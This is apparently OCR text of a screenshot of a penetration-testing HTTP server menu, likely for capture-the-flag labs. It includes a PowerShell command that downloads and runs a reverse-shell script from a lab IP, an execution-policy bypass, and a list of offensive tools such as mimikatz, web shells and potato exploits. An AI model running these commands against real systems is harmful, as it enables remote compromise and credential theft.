 Server
File Actions Edit View Help
Server Meterpreter
WINDOWS HTTP SERVER
BY TERENCE BROADBENT BSC CYBER SECURITY (FIRST CLASS)
Startup Instructions:
Get-ExecutionPolicy -List
Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy Unrestricted
powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.12:80/APT/reverseshell.ps1)'"
powershell "iwr -Uri http://10.10.14.12:80/APT/filename" -outfile filename
ENUMERATION SHELLS RUNNING PROCESSES COMMUNICATIONS CORE EXPLOITS
jawsenum.ps1 meterpreter.exe powerup.ps1 nc64.exe mimidump.ps1
sharphound.ps1 webshell.php powercat.ps plink64.exe mimikatz.ps1
sharphound.exe myshell.php powerview.ps1 chisel64.exe winpwn.ps1
winpeas32.exe image.php.jpg powermad.ps1 test_clsid.bat lovelypotato.ps1
winpeas64.exe procdump32.exe rogueoxidresolver.exe roguepotato.exe
rubeus.exe procdump64.exe mimikatz64.exe
nmapsetup.exe mimikatz32.exe
[+] Starting Meterpreter...
[+] Starting HTTP server...
3:23 pm
11/11/2020